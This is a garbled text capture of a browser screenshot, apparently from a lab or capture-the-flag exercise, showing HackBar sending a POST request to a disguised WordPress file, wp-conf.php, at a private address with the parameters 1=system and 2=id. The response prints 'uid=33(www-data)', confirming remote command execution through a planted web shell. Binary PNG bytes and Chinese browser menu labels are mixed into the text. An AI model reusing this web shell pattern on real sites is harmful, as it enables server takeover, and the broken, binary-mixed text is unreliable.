 不安全 172.22.2.18/wp-content/wp-conf.php?1=system
ven
火狐官方站点 新手上路 常用网址 京东商城
�PNG IHDR�m�IJPLTE����� pHYs���+%IDAT�c��uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)�t|
bm�qIEND�B`�
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar Cookie-Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.22.2.18/wp-content/wp-conf.php?1=system
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
2=id
Name Value
Host 172.22.2.18
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value